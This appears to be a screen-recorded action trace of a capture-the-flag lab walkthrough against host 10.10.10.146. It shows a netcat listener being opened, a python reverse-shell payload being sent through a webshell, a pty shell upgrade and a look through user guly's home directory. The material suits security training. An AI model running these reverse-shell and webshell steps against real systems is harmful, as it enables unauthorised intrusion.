
type("sudo nc")

type("-nlvp 555")

Step: Send the python reverse-shell payload through the webshell and watch the listener catch 10.10.10.146
left_click(320, 151)

left_click(218, 593)

Step: Upgrade the shell with python -c 'import pty;pty.spawn("/bin/bash")'
type("python -c '")

type("import pty")

type(";pty")

type(".spawn(")

type("\"/bin/bash\")")

Step: List the current directory with ls -lah and move to /home, which shows user guly
type("ls a")

type("-lah")

type("cd /home")
type("ls -alh")

Step: Enter guly's home directory and list it with ls -alh
type("cd")

type("guly")

type("ls -alh")
